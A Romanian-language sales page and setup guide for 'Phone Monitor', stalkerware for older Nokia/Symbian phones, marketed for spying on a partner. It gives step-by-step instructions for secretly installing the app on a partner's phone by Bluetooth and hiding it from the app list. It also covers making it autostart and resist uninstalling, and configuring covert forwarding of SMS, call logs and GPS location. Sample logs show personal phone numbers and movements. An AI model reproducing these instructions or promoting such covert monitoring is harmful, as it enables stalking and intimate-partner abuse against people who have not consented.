


Spioneaza telefonul partenerului cu ajutorul Phone Monitor

<http://www.call-spy.com/ro/>

Phone Monitor este un soft de spionare telefoanelor mobile. Aplicatia sta complet ascunsa in memoria telefonului (nu este vizibila la apasarea prelungita a butonului MENU ) , porneste automat la restartarea telefonului mobil, iar in momentul in care pe respectivul telefon se primeste/trimite mesaj, aplicatia redirectioneaza "pe ascuns" mesajul catre telefonul dvs. In plus, o data pe zi primiti un raport al convorbirilor efectuate/receptionate.

Pentru instalarea aplicatiei, aveti nevoie de telefonul partenerului pentru 5 minute (atat dureaza instalarea si configurarea aplicatiei). Aplicatia poate fi trimisa de pe telefonul dvs. pe cel al partenerului/partenerului prin Bluetooth. Dupa instalarea aplicatiei in telefonul partenerului/partenerului, aplicatia sta ascunsa si incepeti sa primiti raport zilnic al SMS-urilor expediate/primate, si al convorbirilor. Mai jos o detaliere a fiecarui raport:


Raportul SMS contine:

- numarul de telefon de la care a primit SMS / a trimis SMS si numele asa cum este trecut in agenda
- continutul mesajului
- data si ora la momentul primirii/expedierii

Raportul apeluri contine:

- raport apeluri efectuate/primate/pierdute
- numarul de telefon care a apelat / care a fost apelat si numele asa cum este trecut in agenda
- data/ora pentru fiecare apel in parte
- numarul de secunde vorbite pentru fiecare apel in parte

Cum functioneaza?



Ea trimite un SMS prietenului ei, dar nu stie ca in acelasi timp o copie a SMS-ului ajunge si la sotul ei

Telefoane compatibile:

Nokia Nseries



[N97](#)



[N97 Mini](#)



[N95](#)



[N95 8GB](#)



[N82](#)



[N85](#)



[N78](#)



[N86 8MP](#)



[N73](#)



[N79](#)



[N77](#)



[N93](#)



[N93i](#)



[N96](#)



[N71](#)



[N75](#)



[N76](#)



[N80](#)



[N80i](#)



[N81](#)



[N81 8GB](#)



[N91](#)



[N92](#)

Nokia Eseries



[E71](#)



[E71x](#)



[E72](#)



[E75](#)



[E63](#)



[E90](#)



[E66](#)



[E52](#)



[E55](#)



[E50](#)



[E51](#)



[E60](#)



[E61](#)



[E61i](#)



[E62](#)



[E65](#)



[E70](#)

Alte Nokia S60



[5235](#)



[6700 Slide](#)



[6788](#)



[6710 Navigator](#)



[6720 Classic](#)



[5800 XpressMusic](#)



[5630 XpressMusic](#)



[6120 Classic](#)



[6110 Navigator](#)



[6121 Classic](#)



[6210 Navigator](#)



[6220 Classic](#)



[6290](#)



[5320 XpressMusic](#)



[5230](#)



[5500 Sport](#)



[5530 XpressMusic](#)



[5700 XpressMusic](#)



[5730 XpressMusic](#)



[6730 Classic](#)



[6760 Slide](#)



[6790 Surge](#)



[X6](#)



[6650](#)



[3250](#)
Sony Ericsson S60



[6124 Classic](#)



[Vivaz](#)
Samsung S60



[Satio](#)



[i8910 Omnia HD](#)



[i7710](#)



[SGH-i400](#)



[SGH-i450](#)



[SGH-g810](#)



[SGH-i520](#)



[SGH-i550](#)



[SGH-i560](#)



[i8510 Innov8](#)



[L870](#)

LG



[KS10](#)



[KT610](#)



[KT615](#)

1. Instalarea aplicatiei

Cea mai rapida metoda de a trimite aplicatia de pe telefonul dvs. pe telefonul partenerii/partenerului este prin Bluetooth. Dupa trimiterea softului, se trece la instalarea propriu-zisa (fig.1). Aplicatia se va instala numai in memoria telefonului (fig.2) deoarece daca s-ar instala pe cardul de memorie, la deconectarea acestuia aplicatia nu ar mai functiona.




Fig.1




Fig.2




Fig.3

2. Configurarea aplicatiei

Dupa instalare,intrucat aplicatia nu are nici o iconita in folderul "Aplicatii" se apeleaza numarul de telefon 12345 (fig.4, fig.5) pentru ca aplicatia sa apara din background. Aplicatia va cere codul de licentiere (fig.6). Dupa introducerea codului aplicatia se deblocheaza si va functiona la capacitate maxima pe acel telefon.




Fig.4




Fig.5



Fig.6

Aceasta versiune are 5 meniuri: GENERAL(fig.7), SMS(fig.8), CALLS (fig.9),TRACKING(fig.10) si LOGIN(fig.13)

Meniul GENERAL are urmatoarele optiuni:

Activate[ON/OFF] – se alege ON pentru pornirea aplicatiei (fig.7)

AutoStart[ON/OFF] – alegeti daca doriti ca aplicatia sa porneasca sau nu dupa restartarea telefonului (fig.7)

Password – hotkeyul cu ajutorul caruia aplicatia apare din background. "din fabrica" acest hotkey este 12345. Daca schimbati acest camp, atunci ca sa accesati iar aplicatia nu veti mai apela 12345, ci veti apela noua parola. Deasemenea, aceasta este si parola de protectia anti-dezinstalare, astfel incat doar dumneavoastra sa puteti dezinstala aplicatia (fig.7)

Meniul SMS are urmatoarele optiuni:

Received[ON/OFF] – activare/dezactivare monitorizarea mesaje primite (fig.8)

Sent[ON/OFF] – activare/dezactivare monitorizarea mesaje trimise (fig.8)

Meniul CALLS are urmatoarele optiuni:

Dialled[ON/OFF] – activare/dezactivare monitorizarea apelurilor efectuate (fig.9)

Received[ON/OFF] – activare/dezactivare monitorizarea apelurilor primite (fig.9)

Missed[ON/OFF] – activare/dezactivare monitorizarea apelurilor pierdute (fig.9)




Fig.7




Fig.8




Fig.9

Meniul TRACKING are urmatoarele optiuni:

GPS[ON/OFF] – alegeti prin ON sau OFF pentru ca localizarea GPS sa fie activa. Pentru ca localizarea GPS sa functioneze telefonul trebuie sa aiba receiver GPS inclus (fig.10)

Cell ID[ON/OFF] – activare/dezactivare localizarea cu ajutorul celulei (fig.10)

Track Interval – reprezinta intervalul de timp in care aplicatia incearca sa localizeze telefonul. Daca setati 45 minute, atunci aplicatia va lua pozitia telefonului din 45 in 45 minute (fig.11)

Pentru a verifica functionalitatea localizarii GPS, apasati **Options -> Test GPS** (fig.12), moment in care aplicatia va incerca sa localizeze telefonul.




Fig.10




Fig.11




Fig.12

Meniul LOGIN are urmatoarele optiuni:

Username[ON/OFF] – userul cu ajutorul caruia aplicatia se va conecta la serverele noastre pentru a uploada rapoartele. (fig.13)

Password[ON/OFF] – parola cu care se va autentifica userul (fig.13)

IAP To Use – reprezinta punctul de acces Internet (Internet Access Point) pe care aplicatia il va folosi pentru conectarea si uploadarea logurilor catre serverele noastre(fig.13)

Dupa ce alegeti un punct de acces Internet, pentru a verifica daca acesta este functional, apasati **Options -> Test Connection**. Daca veti primi mesajul "Successful" atunci punctul de acces este bine configurat. In cazul in care primiti mesajul "Failed" atunci va trebui sa setati alt punct de acces.

Pentru a verifica daca datele de login sunt corect introduse, apasati **Options -> Test Login**. In acel moment aplicatia se va conecta la serverele noastre si va incerca sa se autentifice cu datele introduse de dvs. Daca primiti mesajul "Successful" atunci datele de login au fost introduse corect. In cazul in care primiti mesajul "Failed" atunci reintroduceti userul si parola.




Fig.13




Fig.14

[Zona membrilor](#)

Mai jos puteti vedea cum arata zona membrilor, cu activitatile aranjate pe categorii:

All Activity

All activity for phone with IMEI **357988037507246**

| Event | Type | Phone | Name | Content/Seconds | Date-Time |
|-------|----------|--------------|--------|--------------------------|---------------------|
| CALL | DIALLED | +40722660825 | Andrei | 121 | 2010-04-26 20:52:00 |
| CALL | MISSED | +40742557490 | Mirela | | 2010-04-22 21:47:00 |
| SMS | RECEIVED | +40722660825 | Andrei | ok, vin in 20 minute | 2010-04-22 18:01:00 |
| SMS | SENT | +40722660825 | Andrei | ce faci? vino pe la mine | 2010-04-22 17:56:00 |
| CALL | RECEIVED | +40722660825 | Andrei | 117 | 2010-04-22 17:41:00 |

Fig.15 – Toata activitatea telefonului

SMS Logs

SMS logs for phone with IMEI **357988037507246**

| Event | Type | Phone | Name | Content | Date-Time |
|-------|----------|--------------|--------|--------------------------|---------------------|
| SMS | RECEIVED | +40722660825 | Andrei | ok, vin in 20 minute | 2010-04-22 18:01:00 |
| SMS | SENT | +40722660825 | Andrei | ce faci? vino pe la mine | 2010-04-22 17:56:00 |

Fig.15 – Activitatea SMS

Call Logs

Call logs for phone with IMEI **357988037507246**

| Event | Type | Phone | Name | Seconds | Date-Time |
|-------|----------|--------------|--------|---------|---------------------|
| CALL | DIALLED | +40722660825 | Andrei | 121 | 2010-04-26 20:52:00 |
| CALL | MISSED | +40742557490 | Mirela | | 2010-04-22 21:47:00 |
| CALL | RECEIVED | +40722660825 | Andrei | 117 | 2010-04-22 17:41:00 |

Fig.15 – Activitatea convorbirilor

GPS Tracking

GPS tracking for phone with IMEI **357988037507246**

| Event | Latitude | Longitude | Cell ID | Date-Time | Position |
|----------|-----------|-----------|-----------|---------------------|----------------------------|
| GPSTRACK | 44.435729 | 26.147719 | Pipera | 2010-04-22 19:00:00 | see on map |
| GPSTRACK | 44.380254 | 26.134142 | Lacul Tei | 2010-04-22 18:00:00 | see on map |
| GPSTRACK | 44.393049 | 26.122354 | Obor | 2010-04-22 17:00:00 | see on map |

Fig.15 – Localizarea telefonului

Quick Links

[Download Application](#)

[All Activity](#)

[SMS Logs](#)

[Call Logs](#)

[GPS Tracking](#)

[Logout](#)

Quick Links

[Download Application](#)

[All Activity](#)

[SMS Logs](#)

[Call Logs](#)

[GPS Tracking](#)

[Logout](#)

Quick Links

[Download Application](#)

[All Activity](#)

[SMS Logs](#)

[Call Logs](#)

[GPS Tracking](#)

[Logout](#)

Quick Links

[Download Application](#)

[All Activity](#)

[SMS Logs](#)

[Call Logs](#)

[GPS Tracking](#)

[Logout](#)